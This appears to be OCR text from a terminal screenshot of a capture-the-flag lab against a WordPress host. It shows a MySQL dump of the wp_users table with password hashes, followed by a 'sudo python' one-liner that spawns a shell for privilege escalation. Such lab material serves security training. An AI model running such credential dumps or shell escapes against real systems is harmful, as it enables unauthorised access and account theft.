 michael@target1:/var/www/html/wordpress
File Actions Edit View Help
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+-----
----------------+-------------+----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user
_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+-----
----------------+-------------+----------------+
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 |
| 0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 |
| 0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+-----
----------------+-------------+----------------+
2 rows in set (0.00 sec)
mysql> sudo python -c 'import os; os.system("/bin/sh")'
-> ls -l
-> ls -a
-> pwd
->
Exploit-DB
GHDB
MSFU